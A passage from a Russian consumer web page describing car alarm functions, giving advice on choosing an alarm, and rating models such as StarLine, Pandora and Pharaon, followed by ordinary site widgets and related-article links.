<li>Открытие дверей двухшаговое. Функция может срабатывать, когда у автомобиля уже имеются электрозамки. С их помощью отправляется обратный импульс.</li>
</ul>
<p>При включении этого режима поступает команда на то, чтобы открывалась дверь водителя. Все другие двери продолжают быть запертыми.</p>
<ul>
<li>Автоматическая постановка на охрану. Когда закрывается дверь за вышедшим водителем, сигнализация начинает считать время. Если по истечении небольшого промежутка что-то открывается, то включается охрана.</li>
<li>Блокировка стартера. Машину невозможно завести, если стартер будет заблокирован.</li>
<li>Автозапуск двигателя. Функция является сервисной. Например, позволяет прогреть салон к приходу его владельца. Позволяет экономить время и комфортно пользоваться своим автомобилем.</li>
<li>Режим Valet. Разумно применять, когда автомобиль оставляется на станции техобслуживания. Позволяет не оставлять в автосервисе вместе с машиной брелок. Включенным остается только режим “паника”.</li>
</ul>
<p>Все остальные охранные функции автосигнализации отключаются. Управлять замками дверей автомобиля возможно  дистанционно.</p>
<ul>
<li>Режим активации брелока-передатчика. Эта функция бывает полезной, если потерян брелок. Имеется возможность активировать новый.</li>
<li>Программирование функций. Осуществляет возможность самостоятельно устанавливать настройки. В современных системах позволяет дополнять устройство новыми функциями.</li>
<li>Контроллер электростеклоподъемников. Срабатывает, если водитель оставил стекла опущенными или неплотно закрытыми. При постановке на охрану они поднимутся автоматически.</li>
<li>Возможность бесшумной постановки и снятия с охраны. Предназначена для деликатных водителей, не желающих нарушать спокойствие других людей.</li>
</ul>
<ul>
<li>Дистанционное открытие багажника. Сервисная функция. Создает дополнительный комфорт, когда к багажнику подходят с руками, занятыми пакетами.</li>
<li>Постановка на охрану с задержкой. Если рассеянный автовладелец, выйдя из автомобиля, забыл нажать кнопку, то система, отсчитав нужное количество минут, самостоятельно установит охранный режим.</li>
<li>Управление с помощью брелока-метки. Машина как бы “приветствует” подходящего к ней хозяина, в кармане или сумки которого находится брелок-метка. После идентификации происходит открывание.</li>
<li>Возможность постановки на охрану с отключением датчиков. Имеет смысл, если внутри кто-то остался. Сохранятся все охранные функции, кроме датчика удара. Исключается ложное срабатывание из-за перемещений оставшихся внутри.</li>
<li>Экстренное отключение системы охраны. Если пропал брелок, сразу отключайте сигнализацию с помощью ключа.</li>
</ul>
<h3>Как выбрать сигнализацию для машины</h3>
<p><strong>Важные параметры:</strong></p>
<ul>
<li>Поскольку в продаже имеются автосигнализации разных ценовых категорий, то следует ориентировочно определить сумму, которую возможно и целесообразно потратить на это приобретение.</li>
<li>Если вы являетесь владельцем недорогого транспортного средства, то покупаемая сигнализация должна выполнять самые элементарные охранные функции.</li>
<li>Для автомобилей среднего класса имеет смысл потратиться на сигнализацию с обратной связью.</li>
<li>Для дорогих автомобилей или корпоративного транспорта лучше приобретать спутниковую автомобильную сигнализацию.</li>
<li>Автовладельцам транспортных средств, которые ночью находятся в гараже, подойдут механические средства защиты.</li>
<li>Во всех случаях в первую очередь надо удостовериться, что имеется необходимый и достаточный набор охранных функций.</li>
</ul>
<p><strong>Второстепенные параметры:</strong></p>
<p>Второстепенными считаются различные сервисные функции. Если престижность не является главным критерием, то можно прикинуть, без каких из них можно обойтись. Перегруженность большим количеством опций может запутать автовладельца.</p>
<h3>Лучшие автосигнализации с автозапуском</h3>
<p><strong>Рейтинг:</strong></p>
<ul>
<li>Tomahawk LR-1010 – самая дешевая модель из бюджетных сигнализаций. Свойства: удобство в применении; наличие основных противоугонных устройств; наличие сервисной функции «вежливая подсветка».</li>
<li>Sher-Khan Logicar A – является самой лучшей по наличию функций разных степеней защиты. Свойства: наличие опции кодирования, в которой сигнал не передается  в открытый эфир; защита от перехвата сигнала; не теряет работоспособность при помехах.</li>
<li>StarLine A91 – самая помехоустойчивая модель. Свойства: диалоговый код; кодирование сигнала имеет высокую защиту; автоматический пуск; нахождение координат машины; работоспособность при наличии плотных радиопомех.</li>
</ul>
<p><strong>Особенности:</strong></p>
<p>Запуск двигателя и предварительный прогрев может производиться дистанционно. Основной принцип заключается в предварительной настройке.</p>
<p>Дальность радиуса действия достигает двух километров.</p>
<p><strong>Плюсы:</strong></p>
<ul>
<li>Повышается комфорт эксплуатации. Значительно экономит время автовладельца.</li>
<li>Универсальность установок. Подходят для машин различной конструкции.</li>
<li>Имеет невысокую цену.</li>
</ul>
<h3>Лучшие односторонние автосигнализации</h3>
<p><strong>Рейтинг:</strong></p>
<ul>
<li>Sheriff APS-35 – отличный вариант для владельцев автомобилей бюджетного класса. Предусмотрен режим охраны во время работы двигателя. Возможно использование режимов Valet и Паника, есть вариант постановки на охрану в пассивном режиме.</li>
</ul>
<p>Стекла при постановке на охрану дожимаются автоматически. Для управления есть брелок с активным и пассивным вариантом.</p>
<ul>
<li>Pantera CL-550 – охранная система, имеющая самый усовершенствованный динамический код управления. Свойства: современные средства для защиты автомашины; 4 зоны охраны.</li>
<li>Автосигнализация KGB VS-130 – модель, подходящая широкому кругу водителей как отечественных, так и иностранных марок.</li>
</ul>
<p><strong>Плюсы:</strong></p>
<ul>
<li>Простота в управлении и надежность.</li>
<li>Низкая стоимость.</li>
</ul>
<p><strong>Минусы:</strong></p>
<ul>
<li>Срабатывание сигнализации при сильных порывах ветра или плотном дожде.</li>
<li>Отсутствует специальный канал оповещения владельца.</li>
<li>Дальность действия 250 метров.</li>
</ul>
<p><strong>Рейтинг:</strong></p>
<ul>
<li>StarLine E95 BT 2CAN+LIN GSM – модель снабжена программой Bluetooth Smart. Свойства: функция «Свободные руки»; узнавание владельца по его смартфону, который играет роль  бесконтактной метки; низкое энергопотребление.</li>
<li>Pandora DXL 3945 – самая усовершенствованная модель этой линейки. Свойства: большая скорость отклика  на команды брелка; защита от радиопомех; радио-брелок; простота настройки.</li>
<li>Pandect X-1000 – наиболее рекомендуемая система этого ряда. Свойства: бесконтактные метки; небольшие размеры базового блока.</li>
</ul>
<p>На мобильный будут поступать сообщения обо всем происходящим с машиной. Команды набираются либо прямым набором, либо с помощью SMS.</p>
<p><strong>Плюсы:</strong></p>
<ul>
<li>Благодаря наличию GSM-модуля есть возможность запуска двигателя с мобильного телефона.</li>
<li>На мобильный приходят уведомления, по каким причинам произошел запуск сигнализации.</li>
<li>С помощью мобильника возможна блокировка на любом расстоянии.</li>
</ul>
<p><strong>Минусы:</strong></p>
<h3>Лучшие автосигнализации без автозапуска</h3>
<p><strong>Особенности:</strong></p>
<p><strong>Рейтинг:</strong></p>
<ul>
<li>Pandora DXL 4300 – использование бесконтактной метки. С мобильного телефона управляются всеми функциями.</li>
<li>Pharaon LC-40 – наилучшие функции для подобных моделей. Свойства: большая дальность оповещения – до 2000 м; энергосберегающий режим; блокировка клавиатуры в брелке.</li>
<li>Pharaon X180 – снабжен необходимыми функциями. Режим “Охрана”, “Комфорт”, “Паника”. Дистанционное открывание багажника. Датчик удара двухуровневый.</li>
</ul>
<p>Реклама от спонсоров:</p>
<div class="fpm_end"></div>

            <div class="main-box" id="print-content">
                <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: <a href="https://remkasam.ru/author/daniil" rel="nofollow">daniil</a></li>
                    <li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i>  Распечатать</a></li>
                </ul>
                <div class="box_author">
                    <div class="box-option"><span class="description"></span>
                        <div class="p_bold"> 
                            <span class="rating">Оцените статью:</span>
                            <div class="tst_rating"></div>
                            <div id="md_author__ratingstars">
        <div class="vote-block" data-id="85901" data-total="0" data-rating="0" rel="v:rating">
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:0%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info"></div>
        <div class="rating-text"  id="rating-text">(0 голосов, среднее: 0 из 5)</div></div>
                            <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                        </div>
                        <div class="other"> 
                            <div class="link">
                                <div class="share">
                                    <span class="link-more"><!-- uSocial --><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
                                        <div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,gPlus,telegram"></div><!-- /uSocial -->
                                    </span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div></div><div class='yarpp-related'>
<div class="yarpp-heading">Похожие записи:</div>
<div class="yarpp-thumbnails-horizontal">
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://remkasam.ru/pochemy-ne-srabatyvaet-avtomobilnaia-signalizaciia.html' title='Почему не срабатывает автомобильная сигнализация'>
<span class="yarpp-thumbnail-default"><img width="170" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20170%20130'%3E%3C/svg%3E" class="attachment-170x130 size-170x130 wp-post-image" alt="" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/pochemu-ne-srabatyvaet-avtomobilnaja-signalizacija-4039d1e-170x130.jpg" /><noscript><img width="170" height="130" src="https://remkasam.ru/wp-content/uploads/2019/11/pochemu-ne-srabatyvaet-avtomobilnaja-signalizacija-4039d1e-170x130.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="" /></noscript></span></span><span class="yarpp-thumbnail-title">Почему не срабатывает автомобильная сигнализация</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://remkasam.ru/mangyst-signalizaciia-instrykciia.html' title='Мангуст сигнализация: инструкция'>
<span class="yarpp-thumbnail-default"><img width="170" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20170%20130'%3E%3C/svg%3E" class="attachment-170x130 size-170x130 wp-post-image" alt="" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/mangust-signalizacija-instrukcija-9ee71a6-170x130.jpg" /><noscript><img width="170" height="130" src="https://remkasam.ru/wp-content/uploads/2019/11/mangust-signalizacija-instrukcija-9ee71a6-170x130.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="" /></noscript></span></span><span class="yarpp-thumbnail-title">Мангуст сигнализация: инструкция</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://remkasam.ru/kakaia-korobka-peredach-lychshe.html' title='Какая коробка передач лучше?'>
<span class="yarpp-thumbnail-default"><img width="170" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20170%20130'%3E%3C/svg%3E" class="attachment-170x130 size-170x130 wp-post-image" alt="" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/kakaja-korobka-peredach-luchshe-6e49559-170x130.jpg" /><noscript><img width="170" height="130" src="https://remkasam.ru/wp-content/uploads/2019/11/kakaja-korobka-peredach-luchshe-6e49559-170x130.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="" /></noscript></span></span><span class="yarpp-thumbnail-title">Какая коробка передач лучше?</span></a></div>
</div>
</div>
	<div id="hypercomments_widget"></div>
    <script type="text/javascript">                                      
    var _hcwp = _hcwp || [];
    var _hc_real = {widget_id : 29230, widget : "Stream",
     append: '#hypercomments_widget', css: '',
     words_limit: 10, realtime: true, comments_level: 4,
     platform: "wordpress", xid: 'remkasam.ru/kakaia-signalizaciia-lychshe.html' };
    _hcwp.push(_hc_real);              
    (function() { 
    if("HC_LOAD_INIT" in window)return;
    HC_LOAD_INIT = true;
    var lang = "ru";
    var hcc = document.createElement("script"); hcc.type = "text/javascript"; hcc.async = true;
    hcc.src = ("https:" == document.location.protocol ? "https" : "http")+"://w.hypercomments.com/widget/hc/29230/"+lang+"/widget.js";
    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(hcc, s.nextSibling); 
    })();
    </script>
    	</div><!-- .entry-content -->
</article><!-- #post-## -->





<div class="entry-footer">
    
    
    
    </div>



    <div class="b-share b-share--post">
                    <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
        
                


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fremkasam.ru%2Fkakaia-signalizaciia-lychshe.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fremkasam.ru%2Fkakaia-signalizaciia-lychshe.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9A%D0%B0%D0%BA%D0%B0%D1%8F+%D1%81%D0%B8%D0%B3%D0%BD%D0%B0%D0%BB%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F+%D0%BB%D1%83%D1%87%D1%88%D0%B5%3F&url=https%3A%2F%2Fremkasam.ru%2Fkakaia-signalizaciia-lychshe.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fremkasam.ru%2Fkakaia-signalizaciia-lychshe.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9A%D0%B0%D0%BA%D0%B0%D1%8F+%D1%81%D0%B8%D0%B3%D0%BD%D0%B0%D0%BB%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F+%D0%BB%D1%83%D1%87%D1%88%D0%B5%3F%20https%3A%2F%2Fremkasam.ru%2Fkakaia-signalizaciia-lychshe.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9A%D0%B0%D0%BA%D0%B0%D1%8F+%D1%81%D0%B8%D0%B3%D0%BD%D0%B0%D0%BB%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F+%D0%BB%D1%83%D1%87%D1%88%D0%B5%3F%20https%3A%2F%2Fremkasam.ru%2Fkakaia-signalizaciia-lychshe.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fremkasam.ru%2Fkakaia-signalizaciia-lychshe.html&text=%D0%9A%D0%B0%D0%BA%D0%B0%D1%8F+%D1%81%D0%B8%D0%B3%D0%BD%D0%B0%D0%BB%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F+%D0%BB%D1%83%D1%87%D1%88%D0%B5%3F"></span>

            </div>




        <div class="b-related">
                        <div class="b-related__header"><span>Вам также может быть интересно</span></div>
                        <div class="b-related__items">

                
                    
<div id="post-124139" class="post-card post-124139 post type-post status-publish format-standard has-post-thumbnail  category-vanny category-remont-mashin category-tehnika">

    <div class="post-card__image">
        <a href="https://remkasam.ru/barabannaya-drozh-pochemu-stiralnaya-mashina-vibriruet-pri-stirke-i-kak-pravilno-zakladyivat-v-nee-veshhi.html">
                            <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="барабанная дрожь в стиральной машине" decoding="async" data-lazy-src="https://remkasam.ru/wp-content/uploads/2021/01/2021-01-19_14-15-55-330x140.png" /><noscript><img width="330" height="140" src="https://remkasam.ru/wp-content/uploads/2021/01/2021-01-19_14-15-55-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="барабанная дрожь в стиральной машине" decoding="async" loading="lazy" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Ванные комнаты и ванны</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/barabannaya-drozh-pochemu-stiralnaya-mashina-vibriruet-pri-stirke-i-kak-pravilno-zakladyivat-v-nee-veshhi.html" rel="bookmark" >Барабанная дрожь: почему стиральная машина вибрирует при стирке и как правильно закладывать в нее вещи?</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Редкий человек сейчас не пользуется таким предметом бытовой техники, как стиральная машина. Она значительно	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-97747" class="post-card post-97747 post type-post status-publish format-standard has-post-thumbnail  category-polezno-znat category-remont-mashin">

    <div class="post-card__image">
        <a href="https://remkasam.ru/10-lychshih-avtomobilnyh-derjatelei-s-aliekspress-narodnyi-reiting.html">
                            <img width="140" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/10-luchshih-avtomobilnyh-derzhatelej-s-aliekspress-narodnyj-rejting-28dccb0.jpg 600w, https://remkasam.ru/wp-content/uploads/2019/11/10-luchshih-avtomobilnyh-derzhatelej-s-aliekspress-narodnyj-rejting-28dccb0-150x150.jpg 150w, https://remkasam.ru/wp-content/uploads/2019/11/10-luchshih-avtomobilnyh-derzhatelej-s-aliekspress-narodnyj-rejting-28dccb0-350x350.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/10-luchshih-avtomobilnyh-derzhatelej-s-aliekspress-narodnyj-rejting-28dccb0-430x430.jpg 430w, https://remkasam.ru/wp-content/uploads/2019/11/10-luchshih-avtomobilnyh-derzhatelej-s-aliekspress-narodnyj-rejting-28dccb0-200x200.jpg 200w" data-lazy-sizes="auto, (max-width: 140px) 100vw, 140px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/10-luchshih-avtomobilnyh-derzhatelej-s-aliekspress-narodnyj-rejting-28dccb0.jpg" /><noscript><img width="140" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/10-luchshih-avtomobilnyh-derzhatelej-s-aliekspress-narodnyj-rejting-28dccb0.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/10-luchshih-avtomobilnyh-derzhatelej-s-aliekspress-narodnyj-rejting-28dccb0.jpg 600w, https://remkasam.ru/wp-content/uploads/2019/11/10-luchshih-avtomobilnyh-derzhatelej-s-aliekspress-narodnyj-rejting-28dccb0-150x150.jpg 150w, https://remkasam.ru/wp-content/uploads/2019/11/10-luchshih-avtomobilnyh-derzhatelej-s-aliekspress-narodnyj-rejting-28dccb0-350x350.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/10-luchshih-avtomobilnyh-derzhatelej-s-aliekspress-narodnyj-rejting-28dccb0-430x430.jpg 430w, https://remkasam.ru/wp-content/uploads/2019/11/10-luchshih-avtomobilnyh-derzhatelej-s-aliekspress-narodnyj-rejting-28dccb0-200x200.jpg 200w" sizes="auto, (max-width: 140px) 100vw, 140px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Полезно знать</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/10-lychshih-avtomobilnyh-derjatelei-s-aliekspress-narodnyi-reiting.html" rel="bookmark" >10 лучших автомобильных держателей с алиэкспресс — народный рейтинг</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		&nbsp; Каждый водитель садясь за руль автомобиля сталкивается с проблемой размещения своего мобильного телефона	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-94559" class="post-card post-94559 post type-post status-publish format-standard has-post-thumbnail  category-remont-mashin">

    <div class="post-card__image">
        <a href="https://remkasam.ru/ford-expedition.html">
                            <img width="210" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20210%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/ford-expedition-96ad321.jpg 800w, https://remkasam.ru/wp-content/uploads/2019/11/ford-expedition-96ad321-350x233.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/ford-expedition-96ad321-768x512.jpg 768w, https://remkasam.ru/wp-content/uploads/2019/11/ford-expedition-96ad321-645x430.jpg 645w, https://remkasam.ru/wp-content/uploads/2019/11/ford-expedition-96ad321-200x133.jpg 200w" data-lazy-sizes="auto, (max-width: 210px) 100vw, 210px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/ford-expedition-96ad321.jpg" /><noscript><img width="210" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/ford-expedition-96ad321.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/ford-expedition-96ad321.jpg 800w, https://remkasam.ru/wp-content/uploads/2019/11/ford-expedition-96ad321-350x233.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/ford-expedition-96ad321-768x512.jpg 768w, https://remkasam.ru/wp-content/uploads/2019/11/ford-expedition-96ad321-645x430.jpg 645w, https://remkasam.ru/wp-content/uploads/2019/11/ford-expedition-96ad321-200x133.jpg 200w" sizes="auto, (max-width: 210px) 100vw, 210px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Ремонт машин</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/ford-expedition.html" rel="bookmark" >Ford expedition</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Ford Expedition Ford Expedition – полноразмерный SUV, созданный компанией Ford Motor. Был представлен в	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-94554" class="post-card post-94554 post type-post status-publish format-standard has-post-thumbnail  category-remont-mashin">

    <div class="post-card__image">
        <a href="https://remkasam.ru/avtomobili-hafei-modelnyi-riad-avtomobilei-hafei.html">
                            <img width="257" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20257%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/avtomobili-hafei-modelnyj-rjad-avtomobilej-hafej-625451f.jpg 550w, https://remkasam.ru/wp-content/uploads/2019/11/avtomobili-hafei-modelnyj-rjad-avtomobilej-hafej-625451f-350x191.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/avtomobili-hafei-modelnyj-rjad-avtomobilej-hafej-625451f-200x109.jpg 200w" data-lazy-sizes="auto, (max-width: 257px) 100vw, 257px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/avtomobili-hafei-modelnyj-rjad-avtomobilej-hafej-625451f.jpg" /><noscript><img width="257" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/avtomobili-hafei-modelnyj-rjad-avtomobilej-hafej-625451f.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/avtomobili-hafei-modelnyj-rjad-avtomobilej-hafej-625451f.jpg 550w, https://remkasam.ru/wp-content/uploads/2019/11/avtomobili-hafei-modelnyj-rjad-avtomobilej-hafej-625451f-350x191.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/avtomobili-hafei-modelnyj-rjad-avtomobilej-hafej-625451f-200x109.jpg 200w" sizes="auto, (max-width: 257px) 100vw, 257px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Ремонт машин</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/avtomobili-hafei-modelnyi-riad-avtomobilei-hafei.html" rel="bookmark" >Автомобили hafei — модельный ряд автомобилей хафей</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Hafei Брио – удачная китайская «табуретка» для любителей минимализма Класс небольших хэтчбеков сегодня достаточно	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-94544" class="post-card post-94544 post type-post status-publish format-standard has-post-thumbnail  category-remont-mashin">

    <div class="post-card__image">
        <a href="https://remkasam.ru/castrol-nf-antifriz.html">
                            <img width="140" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/castrol-nf-antifriz-39e3022.jpg 500w, https://remkasam.ru/wp-content/uploads/2019/11/castrol-nf-antifriz-39e3022-150x150.jpg 150w, https://remkasam.ru/wp-content/uploads/2019/11/castrol-nf-antifriz-39e3022-350x350.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/castrol-nf-antifriz-39e3022-430x430.jpg 430w, https://remkasam.ru/wp-content/uploads/2019/11/castrol-nf-antifriz-39e3022-200x200.jpg 200w" data-lazy-sizes="auto, (max-width: 140px) 100vw, 140px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/castrol-nf-antifriz-39e3022.jpg" /><noscript><img width="140" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/castrol-nf-antifriz-39e3022.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/castrol-nf-antifriz-39e3022.jpg 500w, https://remkasam.ru/wp-content/uploads/2019/11/castrol-nf-antifriz-39e3022-150x150.jpg 150w, https://remkasam.ru/wp-content/uploads/2019/11/castrol-nf-antifriz-39e3022-350x350.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/castrol-nf-antifriz-39e3022-430x430.jpg 430w, https://remkasam.ru/wp-content/uploads/2019/11/castrol-nf-antifriz-39e3022-200x200.jpg 200w" sizes="auto, (max-width: 140px) 100vw, 140px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Ремонт машин</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/castrol-nf-antifriz.html" rel="bookmark" >Castrol nf антифриз</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Антифриз CASTROL RADICOOL NF — опять подделка? — бортжурнал Mazda 6 Универсал 2007 года	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-94529" class="post-card post-94529 post type-post status-publish format-standard has-post-thumbnail  category-remont-mashin">

    <div class="post-card__image">
        <a href="https://remkasam.ru/arenda-mikroavtobysa-pochemy-eto-vygodno.html">
                            <img width="330" height="132" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20132'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/arenda-mikroavtobusa-pochemu-eto-vygodno-54aea7f.jpg 740w, https://remkasam.ru/wp-content/uploads/2019/11/arenda-mikroavtobusa-pochemu-eto-vygodno-54aea7f-350x140.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/arenda-mikroavtobusa-pochemu-eto-vygodno-54aea7f-650x259.jpg 650w, https://remkasam.ru/wp-content/uploads/2019/11/arenda-mikroavtobusa-pochemu-eto-vygodno-54aea7f-200x80.jpg 200w" data-lazy-sizes="auto, (max-width: 330px) 100vw, 330px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/arenda-mikroavtobusa-pochemu-eto-vygodno-54aea7f.jpg" /><noscript><img width="330" height="132" src="https://remkasam.ru/wp-content/uploads/2019/11/arenda-mikroavtobusa-pochemu-eto-vygodno-54aea7f.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/arenda-mikroavtobusa-pochemu-eto-vygodno-54aea7f.jpg 740w, https://remkasam.ru/wp-content/uploads/2019/11/arenda-mikroavtobusa-pochemu-eto-vygodno-54aea7f-350x140.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/arenda-mikroavtobusa-pochemu-eto-vygodno-54aea7f-650x259.jpg 650w, https://remkasam.ru/wp-content/uploads/2019/11/arenda-mikroavtobusa-pochemu-eto-vygodno-54aea7f-200x80.jpg 200w" sizes="auto, (max-width: 330px) 100vw, 330px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Ремонт машин</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/arenda-mikroavtobysa-pochemy-eto-vygodno.html" rel="bookmark" >Аренда микроавтобуса: почему это выгодно?</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Аренда микроавтобуса: почему это выгодно? Микроавтобус – очень полезное транспортное средство, и в этом	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-94518" class="post-card post-94518 post type-post status-publish format-standard has-post-thumbnail  category-remont-mashin">

    <div class="post-card__image">
        <a href="https://remkasam.ru/antigraviinaia-zashita-kyzova-avto-preimyshestva-i-tipy.html">
